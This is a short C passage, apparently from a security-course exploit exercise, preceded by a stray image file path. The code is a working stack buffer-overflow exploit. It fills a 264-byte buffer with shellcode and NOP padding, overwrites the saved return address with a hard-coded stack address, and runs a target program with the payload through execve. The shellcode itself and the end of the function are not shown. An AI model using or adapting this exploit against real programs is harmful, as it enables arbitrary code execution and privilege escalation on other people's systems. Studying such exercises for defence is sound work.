 int main(void)
{
    char payload[264];
    for(int i=0;i<strlen(shellcode);i++)
        payload[i]=shellcode[i];
    for(int i=strlen(shellcode);i<260;i++)
        payload[i]='\x90';
    payload[260]='\x4c';
    payload[261]='\xfc';
    payload[262]='\xff';
    payload[263]='\xbf';
  char *args[] = { TARGET, payload, NULL };
  char *env[] = { NULL };

  execve(TARGET, args, env);
  fprintf(stderr, "execve failed.\n");